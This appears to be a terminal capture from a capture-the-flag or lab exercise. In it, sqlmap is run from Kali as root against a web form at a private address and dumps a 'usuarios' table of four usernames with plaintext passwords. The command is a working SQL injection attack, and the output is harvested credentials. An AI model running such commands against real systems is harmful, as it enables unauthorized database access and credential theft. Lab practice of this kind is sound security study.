 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://172.17.0.2/index.php" --forms --batch -D users -T usuarios --dump
{1.8.6.3#dev}
https://sqlmap.org
Database: users
Table: usuarios
[4 entries]
+----+------------------------+------------+
| id | password | username |
+----+------------------------+------------+
| 1 | chocolateadministrador | admin |
| 2 | lucas | lucas |
| 3 | soyagustin123 | agustin |
| 4 | directoriotravieso | directorio |
+----+------------------------+------------+